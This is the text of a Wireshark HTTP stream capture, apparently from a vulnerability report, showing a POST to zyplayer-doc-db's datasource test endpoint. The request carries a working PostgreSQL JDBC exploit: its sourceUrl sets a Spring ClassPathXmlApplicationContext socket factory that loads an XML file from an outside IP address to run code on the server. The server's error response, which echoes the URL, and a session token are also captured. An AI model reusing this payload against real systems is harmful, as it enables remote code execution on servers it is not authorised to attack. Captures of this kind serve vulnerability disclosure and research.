 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1602) · stream_new.pcap
POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 S
afari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; useri
d=1
name=test&driverClassName=com.mysql.jdbc.Driver&sourceUrl=jdbc%3Apostgresql%3A%2F%2F127.0.0.1%3A5432%2Ftest%3Fs
ocketFactory%3Dorg.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg%3Dhttp%3A%
2F%2F116.62.63.234%3A9988%2Fcustom.dtd.xml&sourceName=root&sourcePassword=root&groupName=
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 242
Date: Sun, 30 Jul 2023 13:52:42 GMT
{"errCode":300,"errMsg":".......................................jdbc:postgresql://127.0.0.1:5432/test?socketFac
tory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://116.62.63.234:9
988/custom.dtd.xml"}
POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
分组 43513。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话 (4404 bytes) 显示为 ASCII No delta times 流 1602
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助